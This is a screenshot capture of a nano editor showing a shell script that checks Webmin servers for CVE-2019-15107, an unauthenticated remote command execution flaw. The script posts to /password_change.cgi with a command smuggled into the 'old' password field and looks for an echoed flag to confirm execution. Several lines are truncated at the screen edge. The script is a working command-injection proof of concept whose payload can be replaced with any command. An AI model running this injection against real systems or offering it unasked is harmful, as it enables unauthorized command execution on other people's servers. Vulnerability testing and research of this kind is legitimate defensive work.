 GNU nano 4.6 47293.sh Modified
#!/bin/sh
#
# CVE-2019-15107 Webmin Unauhenticated Remote Command Execution
# based on Metasploit module https://www.exploit-db.com/exploits/47230
# Original advisory: https://pentest.com.tr/exploits/DEFCON-Webmin-1920-Unauthenticated-Remote-Command-Exec>
# Alternative advisory (spanish): https://blog.nivel4.com/noticias/vulnerabilidad-de-ejecucion-de-comandos->
#
# Fernando A. Lagos B. (Zerial)
# https://blog.zerial.org
# https://blog.nivel4.com
#
# The script sends a flag by a echo command then grep it. If match, target is vulnerable.
#
# Usage: sh CVE-2019-15107.sh https://target:port
# Example: sh CVE-2019-15107.sh https://localhost:10000
# output: Testing for RCE (CVE-2019-15107) on https://localhost:10000: VULNERABLE!
#
FLAG="f3a0c13c3765137bcde68572707ae5c0"
URI=$1;
echo -n "Testing for RCE (CVE-2019-15107) on $URI: ";
curl -ks $URI'/password_change.cgi' -d 'user=wheel&pam=&expired=2&old=id|echo '$FLAG'&new1=wheel&new2=wheel>
if [ $? -eq 0 ];
then
echo '\033[0;31mVULNERABLE!\033[0m'
else
echo '\033[0;32mOK! (target is not vulnerable)\033[0m'
fi
#EOF
[ Unbound key: M-^R ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo